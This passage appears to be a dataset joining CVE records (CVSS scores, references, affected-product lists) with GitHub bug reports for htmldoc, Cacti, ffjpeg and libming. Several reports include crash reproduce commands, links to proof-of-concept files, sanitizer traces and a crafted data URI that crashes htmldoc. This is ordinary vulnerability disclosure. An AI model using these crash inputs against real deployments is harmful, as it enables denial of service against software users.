#0 __strcmp_avx2 () at ../sysdeps/x86_64/multiarch/strcmp-avx2.S:736
#1 0x00007ffff7ca27c8 in __GI_bsearch (__key=0x7fffffffd9a0, __base=0x555555aa6bc0, __nmemb=<optimized out>, __size=8, __compar=0x55555555d609 <compare_images(char**, char**)>) at ../bits/stdlib-bsearch.h:33
#2 0x000055555555d6ed in copy_image (zipc=zipc@entry=0x555555aa9200, filename=filename@entry=0x555555aa8fe0 "data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQAQMAAAAlPW0iAAA,BlBMVEUAAAD///+l2Z/dAAAAM0lEQVR4nGP4/5/h/1+G/58ZDrAz3D/McH8yw83NDDeNGe4Ug9CLzwz3gVLMDA/A6P9/#FGGF\207jOXZtQAAAAAElFTkSuQmCC") at epub.cxx:1235
#3 0x000055555555d81c in copy_images (zipc=zipc@entry=0x555555aa9200, t=0x555555aa8bf0, t@entry=0x555555aa65c0) at epub.cxx:1288
#4 0x000055555555e813 in epub_export (document=0x555555aa65c0, toc=0x555555aa6760) at epub.cxx:211
#5 0x000055555555d448 in main (argc=<optimized out>, argc@entry=4, argv=argv@entry=0x7fffffffe4e8) at htmldoc.cxx:1291
#6 0x00007ffff7c820b3 in __libc_start_main (main=0x55555555af20 <main(int, char**)>, argc=4, argv=0x7fffffffe4e8, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe4d8) at ../csu/libc-start.c:308
#7 0x000055555555d54e in _start () at htmldoc.cxx:1315
```
The bug locate in epub.cxx:1221 compare_images. The arguments of compare_images didn't checked so strcmp() lead a segfault due to to null pointer.
Reporter: chiba of topsec alphalab
|
SEGV on unknown address 0x000000000000
|
https://api.github.com/repos/michaelrsweet/htmldoc/issues/410/comments
| 2 |
2021-01-22T07:34:10Z
|
2022-03-11T02:53:22Z
|
https://github.com/michaelrsweet/htmldoc/issues/410
| 791,775,016 | 410 |
CVE-2022-0730
|
2022-03-03T23:15:08.253
|
Under certain ldap conditions, Cacti authentication can be bypassed with certain credential types.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/4562"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2022/03/msg00038.html"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2022/12/msg00039.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/RVOALVZSCBFNOAAZVHTJFSFB7UDSNYQ2/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ZH67CCORDEYFG7NL7G6UH47PAV2PU7BA/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ZJERS4NYIGJUXEGT6ATUQA4CBYBRDLRA/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2022/dsa-5298"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cacti:cacti:1.2.19:*:*:*:*:*:*:*",
"matchCriteriaId": "A4BB8CCB-5F52-4248-947C-3F4F1211EF53",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:34:*:*:*:*:*:*:*",
"matchCriteriaId": "A930E247-0B43-43CB-98FF-6CE7B8189835",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:36:*:*:*:*:*:*:*",
"matchCriteriaId": "5C675112-476C-4D7C-BCB9-A2FB2D0BC9FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/Cacti/cacti/issues/4562
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Cacti",
"cacti"
] |
# Describe the bug
Under certain ldap conditions, Cacti authentication can be bypassed with certain credential types.
## Expected behavior
Cacti security model should work when Anonymous binding is enabled.
|
When using LDAP, authentication process may be bypassed
|
https://api.github.com/repos/Cacti/cacti/issues/4562/comments
| 3 |
2022-02-21T18:07:52Z
|
2022-12-02T00:02:09Z
|
https://github.com/Cacti/cacti/issues/4562
| 1,146,096,866 | 4,562 |
CVE-2021-34122
|
2022-03-10T17:42:36.623
|
The function bitstr_tell at bitstr.c in ffjpeg commit 4ab404e has a NULL pointer dereference.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/rockcarry/ffjpeg/issues/36"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/rockcarry/ffjpeg/pull/37"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rockcarry:ffjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B275DEF0-B89A-4794-8276-E4BF906BBB00",
"versionEndExcluding": "2021-03-16",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/rockcarry/ffjpeg/issues/36
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"rockcarry",
"ffjpeg"
] |
Hi,
There is null pointer dereference in function bitstr_tell() and bitstr_close() in bitstr.c.
Didn't check whether the stream is valid .
```
long bitstr_tell(void *stream)
{
int type = *(int*)stream;
if (!stream) return EOF;
...
}
int bitstr_close(void *stream)
{
int type = *(int*)stream;
...
}
```
**version**
4ab404e (latest one)
**env**
ubuntu 20.04 x86_64
gcc version 9.3.0
**reproduce:**
make
./ffjpeg -e poc
[zipped poc](https://github.com/rockcarry/ffjpeg/files/6471461/null_pointer_bitstr_tell.zip)
**debug info **
```
─── code:x86:64 ────
0x555555555a57 <bitstr_tell+8> sub rsp, 0x20
0x555555555a5b <bitstr_tell+12> mov QWORD PTR [rbp-0x18], rdi
0x555555555a5f <bitstr_tell+16> mov rax, QWORD PTR [rbp-0x18]
→ 0x555555555a63 <bitstr_tell+20> mov eax, DWORD PTR [rax]
0x555555555a65 <bitstr_tell+22> mov DWORD PTR [rbp-0x4], eax
0x555555555a68 <bitstr_tell+25> cmp QWORD PTR [rbp-0x18], 0x0
0x555555555a6d <bitstr_tell+30> jne 0x555555555a78 <bitstr_tell+41>
0x555555555a6f <bitstr_tell+32> mov rax, 0xffffffffffffffff
0x555555555a76 <bitstr_tell+39> jmp 0x555555555aa9 <bitstr_tell+90>
── threads ────
[#0] Id 1, Name: "ffjpeg-ggdb", stopped 0x555555555a63 in bitstr_tell (), reason: SINGLE STEP
─ trace ────
[#0] 0x555555555a63 → bitstr_tell(stream=0x0)
[#1] 0x55555555b866 → jfif_encode(pb=0x7fffffffe290)
[#2] 0x5555555574f6 → main()
────
gef➤ i r rax
rax 0x0 0x0
```
|
null pointer dereference in function bitstr_tell() in bitstr.c
|
https://api.github.com/repos/rockcarry/ffjpeg/issues/36/comments
| 4 |
2021-05-13T09:08:27Z
|
2021-05-17T05:51:39Z
|
https://github.com/rockcarry/ffjpeg/issues/36
| 890,871,244 | 36 |
CVE-2021-34338
|
2022-03-10T17:42:36.847
|
Ming 0.4.8 has an out-of-bounds buffer overwrite issue in the function getName() in decompiler.c file that causes a direct segmentation fault and leads to denial of service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1969616"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/201"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libming:ming:0.4.8:*:*:*:*:*:*:*",
"matchCriteriaId": "B2ADA512-48F0-4FC4-8614-0212A9799B56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/libming/libming/issues/201
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"libming",
"libming"
] |
Hi, there.
There is a segmentation fault in the newest master branch 04aee52.
Here is the reproducing command:
~~~~
swftophp poc
~~~~
POC:
[seg-decompile457.zip](https://github.com/libming/libming/files/5118022/seg-decompile457.zip)
Here is the reproduce trace reported by ASAN:
~~~~
==19422==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x00000041ef74 bp 0x0c10000017fb sp 0x7ffee6469480 T0)
#0 0x41ef73 in getName ../../util/decompile.c:457
#1 0x42b65b in decompileDELETE ../../util/decompile.c:3175
#2 0x42b65b in decompileAction ../../util/decompile.c:3436
#3 0x44e234 in decompileActions ../../util/decompile.c:3535
#4 0x44e234 in decompile5Action ../../util/decompile.c:3558
#5 0x4114d9 in outputSWF_INITACTION ../../util/outputscript.c:1860
#6 0x402836 in readMovie ../../util/main.c:281
#7 0x402836 in main ../../util/main.c:354
#8 0x7f82c681082f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#9 0x403b38 in _start (/mnt/data/playground/libming/build/util/swftophp+0x403b38)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV ../../util/decompile.c:457 getName
==19422==ABORTING
~~~~
The cause is due to the incomplete check in line 452 mentioned in the Figure.
<img width="1020" alt="image" src="https://user-images.githubusercontent.com/7632714/91049849-671dcd80-e650-11ea-8030-0bb3adeff1ae.png">
|
Segmentation fault in function getName, decompile.c:457
|
https://api.github.com/repos/libming/libming/issues/201/comments
| 0 |
2020-08-24T13:27:16Z
|
2020-08-24T13:30:07Z
|
https://github.com/libming/libming/issues/201
| 684,668,891 | 201 |
CVE-2021-34339
|
2022-03-10T17:42:37.283
|
Ming 0.4.8 has an out-of-bounds buffer access issue in the function getString() in decompiler.c file that causes a direct segmentation fault and leads to denial of service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1969607"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/202"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libming:ming:0.4.8:*:*:*:*:*:*:*",
"matchCriteriaId": "B2ADA512-48F0-4FC4-8614-0212A9799B56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/libming/libming/issues/202
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"libming",
"libming"
] |
Hi, there.
There is a segmentation fault in the newest master branch 04aee52.
Here is the reproducing command:
~~~~
swftophp poc
~~~~
POC:
[seg-decompile380.zip](https://github.com/libming/libming/files/5118100/seg-decompile380.zip)
Here is the reproduce trace reported by ASAN:
~~~~
==187067==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x00000041d8dc bp 0x0fffd003f178 sp 0x7ffe801f8bb0 T0)
#0 0x41d8db in getString ../../util/decompile.c:380
#1 0x424764 in decompilePUSHPARAM ../../util/decompile.c:878
#2 0x42d225 in decompileSTARTDRAG ../../util/decompile.c:3054
#3 0x42d225 in decompileAction ../../util/decompile.c:3433
#4 0x44e234 in decompileActions ../../util/decompile.c:3535
#5 0x44e234 in decompile5Action ../../util/decompile.c:3558
#6 0x4114d9 in outputSWF_INITACTION ../../util/outputscript.c:1860
#7 0x402836 in readMovie ../../util/main.c:281
#8 0x402836 in main ../../util/main.c:354
#9 0x7fe9f9c4482f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#10 0x403b38 in _start (/mnt/data/playground/libming/build/util/swftophp+0x403b38)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV ../../util/decompile.c:380 getString
==187067==ABORTING
~~~~
The cause is due to the uncheck index of act->p.Constant8 mentioned in Figure.
<img width="1037" alt="image" src="https://user-images.githubusercontent.com/7632714/91050602-79e4d200-e651-11ea-99fa-91d3604cea1d.png">
|
Segmentation fault in function getString, decompile.c:380
|
https://api.github.com/repos/libming/libming/issues/202/comments
| 1 |
2020-08-24T13:33:55Z
|
2020-08-24T14:49:29Z
|
https://github.com/libming/libming/issues/202
| 684,675,767 | 202 |
CVE-2021-34340
|
2022-03-10T17:42:37.657
|
Ming 0.4.8 has an out-of-bounds buffer access issue in the function decompileINCR_DECR() in decompiler.c file that causes a direct segmentation fault and leads to denial of service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1969612"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/203"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libming:ming:0.4.8:*:*:*:*:*:*:*",
"matchCriteriaId": "B2ADA512-48F0-4FC4-8614-0212A9799B56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/libming/libming/issues/203
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"libming",
"libming"
] |
Hi, there.
There is a segmentation fault in the newest master branch 04aee52.
Here is the reproducing command:
~~~~
swftophp poc
~~~~
POC:
[seg-decompile1640.zip](https://github.com/libming/libming/files/5123144/seg-decompile1640.zip)
Here is the reproduce trace reported by ASAN:
~~~~
==79767==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000010 (pc 0x00000042782c bp 0x0000000000f0 sp 0x7ffdbd64ccf0 T0)
#0 0x42782b in decompileINCR_DECR ../../util/decompile.c:1640
#1 0x44e234 in decompileActions ../../util/decompile.c:3535
#2 0x44e234 in decompile5Action ../../util/decompile.c:3558
#3 0x4114d9 in outputSWF_INITACTION ../../util/outputscript.c:1860
#4 0x402836 in readMovie ../../util/main.c:281
#5 0x402836 in main ../../util/main.c:354
#6 0x7fd557eb582f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#7 0x403b38 in _start (/mnt/data/playground/libming/build/util/swftophp+0x403b38)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV ../../util/decompile.c:1640 decompileINCR_DECR
==79767==ABORTING
~~~~
The cause might due to the incomplete check related to the index for array regs.
<img width="1122" alt="image" src="https://user-images.githubusercontent.com/7632714/91164248-59745080-e701-11ea-8158-6cdf378decd9.png">
|
Segmentation fault in function decompileINCR_DECR, decompile.c 1640
|
https://api.github.com/repos/libming/libming/issues/203/comments
| 0 |
2020-08-25T10:33:55Z
|
2020-08-25T10:33:55Z
|
https://github.com/libming/libming/issues/203
| 685,372,287 | 203 |
CVE-2021-34341
|
2022-03-10T17:42:37.920
|
Ming 0.4.8 has an out-of-bounds read vulnerability in the function decompileIF() in the decompile.c file that causes a direct segmentation fault and leads to denial of service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1969628"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/204"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libming:ming:0.4.8:*:*:*:*:*:*:*",
"matchCriteriaId": "B2ADA512-48F0-4FC4-8614-0212A9799B56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/libming/libming/issues/204
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"libming",
"libming"
] |
Hi, there.
There is a buffer overflow in the newest master branch 04aee52.
Here is the reproducing command:
~~~~
swftophp poc
~~~~
POC:
[overflow-decompiler2516.zip](https://github.com/libming/libming/files/5123238/overflow-decompiler2516.zip)
Here is the reproduce trace reported by ASAN:
~~~~
==165852==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60e00000dc88 at pc 0x00000044d878 bp 0x7ffd6043c430 sp 0x7ffd6043c420
READ of size 8 at 0x60e00000dc88 thread T0
#0 0x44d877 in decompileIF ../../util/decompile.c:2516
#1 0x442c5c in decompileActions ../../util/decompile.c:3535
#2 0x442c5c in decompileIF ../../util/decompile.c:2407
#3 0x43d3d4 in decompileActions ../../util/decompile.c:3535
#4 0x43d3d4 in decompileSETTARGET ../../util/decompile.c:3211
#5 0x43c38b in decompileActions ../../util/decompile.c:3535
#6 0x432866 in decompileTRY ../../util/decompile.c:2785
#7 0x432866 in decompileAction ../../util/decompile.c:3518
#8 0x44e234 in decompileActions ../../util/decompile.c:3535
#9 0x44e234 in decompile5Action ../../util/decompile.c:3558
#10 0x411304 in outputSWF_DOACTION ../../util/outputscript.c:1551
#11 0x402836 in readMovie ../../util/main.c:281
#12 0x402836 in main ../../util/main.c:354
#13 0x7f8b968e382f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#14 0x403b38 in _start (/mnt/data/playground/libming/build/util/swftophp+0x403b38)
0x60e00000dc88 is located 8 bytes to the right of 160-byte region [0x60e00000dbe0,0x60e00000dc80)
allocated by thread T0 here:
#0 0x7f8b972487fa in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x987fa)
#1 0x45e4cc in parseSWF_ACTIONRECORD ../../util/parser.c:1062
SUMMARY: AddressSanitizer: heap-buffer-overflow ../../util/decompile.c:2516 decompileIF
Shadow bytes around the buggy address:
0x0c1c7fff9b40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1c7fff9b50: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1c7fff9b60: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1c7fff9b70: fa fa fa fa fa fa fa fa fa fa fa fa 00 00 00 00
0x0c1c7fff9b80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c1c7fff9b90: fa[fa]fa fa fa fa fa fa fd fd fd fd fd fd fd fd
0x0c1c7fff9ba0: fd fd fd fd fd fd fd fd fd fd fd fd fa fa fa fa
0x0c1c7fff9bb0: fa fa fa fa fd fd fd fd fd fd fd fd fd fd fd fd
0x0c1c7fff9bc0: fd fd fd fd fd fd fd fd fa fa fa fa fa fa fa fa
0x0c1c7fff9bd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c1c7fff9be0: 00 00 00 00 fa fa fa fa fa fa fa fa fd fd fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
